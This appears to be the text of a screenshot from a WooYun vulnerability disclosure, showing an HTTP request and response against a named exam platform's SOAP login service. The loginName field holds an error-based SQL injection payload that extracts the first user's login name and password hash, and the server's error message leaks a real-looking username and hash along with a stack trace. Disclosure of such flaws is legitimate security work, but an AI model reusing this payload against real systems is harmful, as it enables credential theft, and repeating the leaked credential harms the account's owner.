 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 466
SOAPAction: "http://newv.com.cn/UserLogin"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UserLogin xmlns="http://newv.com.cn/">
<loginName>stringstring1' and  (select top 1 login_name+'$'+password  from nv_user) > 1 --</loginName>
<passWord>string</passWord>
</UserLogin>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 958
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 10:04:29 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.UserLogin(String loginName, String passWord)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org